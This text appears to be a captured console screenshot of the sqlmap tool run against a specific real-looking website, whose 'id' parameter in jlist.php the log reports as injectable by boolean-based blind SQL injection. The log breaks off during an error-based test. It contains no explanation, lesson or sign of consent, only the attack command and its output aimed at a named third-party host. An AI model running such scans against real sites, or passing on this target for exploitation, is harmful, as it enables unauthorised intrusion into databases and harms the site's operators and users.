 C:\Python27\sqlmap>sqlmap.py -u "http://www.07073.com/plus/jlist.php?id=1294&num
=7&page=55"
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:32:44
[11:32:44] [INFO] testing connection to the target URL
[11:32:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:32:45] [INFO] target URL is stable
[11:32:45] [INFO] testing if GET parameter 'id' is dynamic
[11:32:46] [INFO] confirming that GET parameter 'id' is dynamic
[11:32:46] [INFO] GET parameter 'id' is dynamic
[11:32:46] [WARNING] reflective value(s) found and filtering out
[11:32:46] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable
[11:32:47] [INFO] testing for SQL injection on GET parameter 'id'
[11:32:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:32:51] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[11:32:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'